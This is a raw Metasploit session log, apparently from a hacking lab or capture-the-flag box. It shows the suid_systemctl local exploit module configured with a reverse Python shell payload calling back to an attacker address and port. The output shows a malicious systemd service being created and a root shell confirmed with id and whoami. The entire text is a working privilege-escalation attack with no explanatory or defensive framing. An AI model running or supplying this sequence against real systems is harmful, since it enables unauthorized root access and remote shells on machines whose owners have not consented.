 msf5 exploit(linux/local/suid_systemctl) > set session 13
session => 13
msf5 exploit(linux/local/suid_systemctl) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf5 exploit(linux/local/suid_systemctl) > set lhost 10.10.15.163
lhost => 10.10.15.163
msf5 exploit(linux/local/suid_systemctl) > set lport 13372
lport => 13372
msf5 exploit(linux/local/suid_systemctl) > exploit
[*] Started reverse TCP handler on 10.10.15.163:13372
[*] :: SUID systemctl ::
[*] :: Author : 0xl0v3r ::
[*] Checking the suid bit ...
[+] The target is vulnerable.
[*] Creating the temp Command payload file [ /dev/shm/tzlqi.sh ]
[*] Creating the temp service /dev/shm/sYLNg.service
[*] /bin/systemctl link /dev/shm/sYLNg.service
[*] /bin/systemctl enable --now /dev/shm/sYLNg.service
[*] Command shell session 18 opened (10.10.15.163:13372 -> 10.10.10.143:59274) at 2019-10-26 22:39:27 +0630
[*] Removing the temp service.
[*] Removing the temp payload file.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root